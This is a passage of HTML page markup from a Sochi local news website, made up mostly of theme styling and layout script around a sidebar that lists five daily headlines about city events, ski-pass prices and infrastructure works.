menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-15412","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="6040";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1208";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/" rel="bookmark" class="td-image-wrap " title="Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/voennye-strelby-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/" rel="bookmark" title="Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»">Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/#respond">0</a></span> </span></div><div class="td-excerpt">31 января в Сочи и на федеральной территории «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/" rel="bookmark" class="td-image-wrap " title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/avarijnyj-most-kudepsta-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/" rel="bookmark" title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей">Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Жителям села Верхнениколаевское рассказали о ходе работ по восстановлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/" rel="bookmark" class="td-image-wrap " title="Работы в сочинском сквере имени Героя Тормахова завершат к весне"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_3_2026-01-30_16-30-14-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/" rel="bookmark" title="Работы в сочинском сквере имени Героя Тормахова завершат к весне">Работы в сочинском сквере имени Героя Тормахова завершат к весне</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/#respond">0</a></span> </span></div><div class="td-excerpt">Сквер имени Героя Советского Союза Дмитрия Тормахова посетил мэр...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" title="Ски-пассы горных курортов Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 